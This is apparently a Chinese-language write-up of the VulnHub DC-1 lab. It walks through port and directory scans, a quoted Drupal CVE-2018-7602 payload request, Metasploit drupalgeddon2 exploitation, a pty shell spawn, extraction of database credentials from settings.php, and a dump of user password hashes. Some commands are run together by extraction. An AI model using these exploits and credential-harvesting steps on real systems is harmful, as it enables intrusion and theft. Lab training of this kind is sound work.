前言 https://www.vulnhub.com/entry/dc-1,292/
环境
1 2 kali:192.168.1.17 192.168.1.10

信息收集 1 nmap -p - --min -rate 10000 192.168 .1.10 -oA nmap /port

1 nmap -sT -sC -sV -O -p22,80 ,111 192.168.1.10 -oA nmap/detail

22/tcp :OpenSSH 6.0p1(Debian系统)80/tcp :Apache 2.2.22 + Drupal 7 CMS111/tcp :rpcbind 2-4(RPC服务)操作系统 :Linux 3.2-3.16(Debian)Web应用 :Drupal 7(存在robots.txt列出36个限制目录)
Web信息 1 gobuster dir -u http://192.168.1.10/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .txt ,.php ,.js ,.html
1 dirsearch -u http:// 192.168 .1.10 -e php,html,txt,js,bak -t 50 -w /usr/ share/wordlists/ dirb/common.txt
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 [07:32:54] 404 - 237 B - /_vti_bin/shtml.dll [07:32:54] 404 - 245 B - /_vti_bin/_vti_aut/author.dll [07:32:56] 404 - 244 B - /_vti_bin/_vti_adm/admin.dll [07:33:23] 403 - 2 KB - /Admin [07:33:23] 403 - 2 KB - /admin [07:33:23] 404 - 230 B - /admin.pl [07:33:24] 404 - 232 B - /admin.cgi [07:33:25] 403 - 2 KB - /ADMIN [07:33:52] 404 - 234 B - /AT-admin.cgi [07:34:06] 403 - 2 KB - /batch [07:34:22] 404 - 234 B - /cachemgr.cgi [07:34:29] 403 - 239 B - /cgi-bin/ [07:35:50] 403 - 237 B - /Entries [07:36:08] 404 - 234 B - /favicon.ico [07:36:56] 301 - 247 B - /includes -> http:[07:37:02] 403 - 243 B - /install.mysql [07:37:02] 403 - 243 B - /install.pgsql [07:37:33] 200 - 7 KB - /LICENSE [07:38:05] 301 - 245 B - /misc -> http:[07:38:09] 301 - 247 B - /modules -> http:[07:39:08] 404 - 231 B - /player.swf [07:39:23] 301 - 248 B - /profiles -> http:[07:39:40] 200 - 2 KB - /README [07:39:58] 200 - 649 B - /robots.txt [07:39:58] 200 - 649 B - /robots [07:39:59] 403 - 236 B - /Root [07:40:08] 301 - 247 B - /scripts -> http:[07:40:12] 403 - 2 KB - /Search [07:40:17] 403 - 238 B - /server-status [07:40:20] 403 - 2 KB - /search [07:40:31] 301 - 245 B - /sites -> http:[07:41:13] 301 - 246 B - /themes -> http:[07:41:41] 200 - 2 KB - /user [07:41:53] 200 - 2 KB - /web.config [07:42:23] 200 - 60 B - /xmlrpc.php
扫到的路径基本都是Forbidden

80端口是一个登录框
注册账号需要管理员同意
1 2 Thank you for applying for an account. Your account is currently pending approval by the site administrator.the meantime, a welcome message with further instructions has been sent to your e-mail address.
http://192.168.1.10/web.config
没有泄露凭据
http://192.168.1.10/robots.txt
和目录扫描的结果一样,都是disallow
根据cmsDrupal 7searchsploit
先看看txt文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 This is a sample of exploit for Drupal 7 new vulnerability SA-CORE-2018 -004 / CVE-2018 -7602 .You must be authenticated and with the power of deleting a node. Some other forms may be vulnerable : at least, all of forms that is in 2 -step (form then confirm).POST /?q=node/99 /delete&destination=node?q[%2523 ][]=passthru%26 q[%2523 type]=markup%26 q[%2523 markup]=whoami HTTP/1 .1 [...] form_id =node_delete_confirm&_triggering_element_name=form_id&form_token=[CSRF-TOKEN]Retrieve the form_build_id from the response, and then triggering the exploit with :POST /drupal/?q=file/ajax/actions/cancel/%23 options/path/[FORM_BUILD_ID] HTTP/1 .1 [...] form_build_id =[FORM_BUILD_ID]This will display the result of the whoami command.Patch your systems!Blaklis
csrf,需要cookie,使用不了


MSFGetshell 使用msf

使用第一个
利用不上
使用第二个
1 2 3 use exploit/unix/webapp/drupal_drupalgeddon2set rhost 192.168.1.10run

拿到交互shell
1 2 shell python -c "import pty;pty.spawn('/bin/bash')"

在当前目录找到第一个flag
1 Every good CMS needs a config file - and so do you.
数据库修改密码 寻找网站配置文件
1 /var/ www/sites/ default /settings.php
发现flag2和数据库账户
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 array ('default' => array ('default' => array ('database' => 'drupaldb' ,'username' => 'dbuser' ,'password' => 'R0ck3t' ,'host' => 'localhost' ,'port' => '' ,'driver' => 'mysql' ,'prefix' => '' ,
flag2
1 2 3 4 5 6 Brute force and dictionary attacks aren't theto gain access (and you WILL need access ).with these credentials?
数据库账户
连接数据库
1 2 3 4 mysql -u dbuser -p
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 +-----------------------------+ Tables_in_drupaldb | actions | authmap | batch | block | block_custom | block_node_type | block_role | blocked_ips | cache | cache_block | cache_bootstrap | cache_field | cache_filter | cache_form | cache_image | cache_menu | cache_page | cache_path | cache_update | cache_views | cache_views_data | comment | ctools_css_cache | ctools_object_cache | date_format_locale | date_format_type | date_formats | field_config | field_config_instance | field_data_body | field_data_comment_body | field_data_field_image | field_data_field_tags | field_revision_body | field_revision_comment_body | field_revision_field_image | field_revision_field_tags | file_managed | file_usage | filter | filter_format | flood | history | image_effects | image_styles | menu_custom | menu_links | menu_router | node | node_access | node_comment_statistics | node_revision | node_type | queue | rdf_mapping | registry | registry_file | role | role_permission | search_dataset | search_index | search_node_links | search_total | semaphore | sequences | sessions | shortcut_set | shortcut_set_users | system | taxonomy_index | taxonomy_term_data | taxonomy_term_hierarchy | taxonomy_vocabulary | url_alias | users | users_roles | variable | views_display | views_view | watchdog |
查看users表
uid
用户名
密码哈希(Drupal格式)
邮箱
创建时间戳
最后访问
最后登录
状态
时区
0
(空)
(空)
(空)
0
0
0
0
NULL
1
admin
$S$DvQI6Y600iNeXRIeEMF94Y6FvN8nujJcEDTCP9nS5.i38jnEKuDR
admin@example.com 1550581826
1550583852
1550582362
1
Australia/Melbourne
2
Fred
$S$DWGrxef6.D0cwB5Ts.GlnLw15chRRWH2s1R3QBwC0EkvBQ/9TCGg
fred@example.org 1550581952
1550582225
1550582225
1
Australia/Melbourne
3
xiaowu
$S$D4puaXB52KrP78jEppfpK1EGveijF4Orxz8WFH9dvWeOLtQV7xKz
xiaowu@xiaowu.com 1770380910
0
0
0
Australia/Melbourne
4
manyanj
$S$DzFcHeb2E0eZLs1U8iDPBFocRdstDV/KR3SRvxymw47sKaZfDGiE
1975347148@qq.com 1770381951
0
0
0
Australia/Melbourne
尝试更改admin密码
根据这篇文章
http://drupalchina.cn/node/2128

1 $S $DZ8aQ1ocXL2XLgKaC3q .zP4xPGU .DIEHr91QiFrze7WLE08IS .4 d
